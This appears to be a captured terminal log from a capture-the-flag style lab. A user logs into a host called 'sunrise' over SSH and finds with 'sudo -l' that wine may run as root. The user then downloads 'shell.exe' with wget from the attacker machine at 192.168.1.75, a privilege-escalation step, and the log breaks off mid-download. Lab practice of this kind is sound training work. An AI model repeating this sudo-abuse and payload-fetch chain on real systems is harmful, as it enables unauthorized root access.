 1 2 3 4 2 5 3:43
sunrise@sunrise: ~
┌──(noesholk㉿noes)-[~]
└─$ ssh sunrise@192.168.1.76
sunrise@192.168.1.76's password:
Linux sunrise 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jul 16 19:30:23 2025 from 192.168.1.75
sunrise@sunrise:~$ ls
Desktop Documents Downloads Music Pictures Public Templates user.txt Videos
sunrise@sunrise:~$ sudo -l
[sudo] password for sunrise:
Matching Defaults entries for sunrise on sunrise:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sunrise may run the following commands on sunrise:
(root) /usr/bin/wine
sunrise@sunrise:~$ sudo /usr/bin/wine
Usage: wine PROGRAM [ARGUMENTS...] Run the specified program
wine --help Display this help and exit
wine --version Output version information and exit
sunrise@sunrise:~$ sudo /usr/bin/wine --version
wine-4.0 (Debian 4.0-2)
sunrise@sunrise:~$ cd /tmp
sunrise@sunrise:/tmp$ ls
pulse-PKdhtXMmr18n systemd-private-80591afbae524ae58eaa4736de21b71a-ModemManager.service-2lhTL7
systemd-private-80591afbae524ae58eaa4736de21b71a-apache2.service-81VI3c systemd-private-80591afbae524ae58eaa4736de21b71a-systemd-timesyncd.service-mMsAcd
sunrise@sunrise:/tmp$ wget http://192.168.1.75/shell.exe
--2025-07-16 23:29:40-- http://192.168.1.75/shell.exe
Connecting to 192.168.1.75:80... connected.
HTTP request sent, awaiting response... 200 OK